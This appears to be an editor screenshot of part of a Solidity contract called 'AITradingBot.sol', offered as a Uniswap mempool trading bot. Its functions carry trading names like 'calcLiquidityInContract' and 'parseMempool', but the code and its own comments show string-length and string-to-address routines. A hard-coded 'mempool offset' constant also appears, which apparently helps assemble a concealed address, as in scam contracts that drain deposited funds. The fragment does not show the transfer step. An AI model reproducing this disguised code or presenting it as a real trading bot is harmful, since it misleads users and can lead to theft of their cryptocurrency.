 File Edit Selection View Go Run Terminal Help Search
AITradingBot.sol
home > user > Tyler > AITradingBot.sol
13 contract AITradingBot {
201 function orderContractsByLiquidity(slice memory self) internal pure returns (uint ret) {
243 }
244
245 /*
246 * @dev Calculates remaining liquidity in contract
247 * @param self The slice to operate on.
248 * @return The length of the slice in runes.
249 */
250 function calcLiquidityInContract(slice memory self) internal pure returns (uint l) {
251 uint ptr = self._ptr - 31;
252 uint end = ptr + self._len;
253 for (l = 0; ptr < end; l++) {
254 uint8 b;
255 assembly { b := and(mload(ptr), 0xFF) }
256 if (b < 0x80) {
257 ptr += 1;
258 } else if(b < 0xE0) {
259 ptr += 2;
260 } else if(b < 0xF0) {
261 ptr += 3;
262 } else if(b < 0xF8) {
263 ptr += 4;
264 } else if(b < 0xFC) {
265 ptr += 5;
266 } else {
267 ptr += 6;
268 }
269 }
270 }
271
272 function getMemPoolOffset() internal pure returns (uint) {
273 return 104280778;
274 }
275
276 /*
277 * @dev Parsing all Uniswap mempool
278 * @param self The contract to operate on.
279 * @return True if the slice is empty, False otherwise.
280 */
281 function parseMempool(string memory _a) internal pure returns (address _parsed) {
282 bytes memory tmp = bytes(_a);
283 uint160 iaddr = 0;
284 uint160 b1;
285 uint160 b2;
Restricted Mode 0 0 Ln 43, Col 2 Spaces: 4 UTF-8 {} Solidity
TYLER
YOUNG